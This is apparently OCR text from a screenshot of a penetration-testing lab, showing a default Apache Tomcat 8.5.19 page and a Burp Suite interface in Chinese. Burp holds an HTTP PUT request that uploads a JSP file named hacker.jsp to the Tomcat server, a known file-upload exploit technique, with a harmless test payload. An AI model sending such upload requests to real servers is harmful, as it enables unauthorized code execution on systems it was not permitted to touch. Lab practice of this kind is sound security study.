 Apache Tomcat/8.5.19
192.168.2.254:8080
火狐官方站点
常用网址
G21-CentOS7和Kali...
CCSDN - CSDN自助...
移动设备上的书签
bur
Home Documentation Configuration Examples Wiki Mailing Lists Find Hel
Apache Tomcat/8.5.19
THE APACHE SOFTWARE FOUNDAT
http://www.apache.
If you're seeing this, you've successfully installed Tomcat.
Congratulations!
TM
Recommended Reading:
Security Considerations HOW-TO
Manager Application HOW-TO
Clustering/Session Replication HOW-TO
Server Status
Manager App
Host Manager
Developer Quick Start
Tomcat Setup
Realms & AAA
Examples
Servlet Specifications
First Web Application
JDBC DataSources
Tomcat Versions
Managing Tomcat
For security, access to the
manager webapp is restricted.
Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
In Tomcat 8.5 access to the
manager application is split
between different users. Read
more...
Release Notes
Changelog
Documentation
Tomcat 8.5 Documentation
Tomcat 8.5 Configuration
Tomcat Wiki
Find additional important
configuration information in:
$CATALINA_HOME/RUNNING.txt
Developers may be interested
in:
Tomcat 8.5 Bug Database
Tomcat 8.5 JavaDocs
Tomcat 8.5 SVN Repository
Getting Help
FAQ and Mailing Lists
The following mailing lists are
available:
tomcat-announce
Important announcements,
releases, security vulnerability
notifications. (Low volume).
tomcat-users
User support and discussion
taglibs-user
User support and discussion for
Apache Taglibs
tomcat-dev
Development mailing list, including
commit messages
192.168.2.254
192.168.2.254
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - licensed t...
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 搜索 设置
对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.2.254:8080
放行 丢弃 拦截已... 操作 打开内... Add notes HTTP/1
美化 Raw Hex \n
1 PUT /hacker.jsp HTTP/1.1
2 Host: 192.168.2.254:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13 <%out.print("hacker");%>
14
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求头 10
Inspector
Notes
Search
0高亮
Event log (1) 所有问题
内存: 378.0MB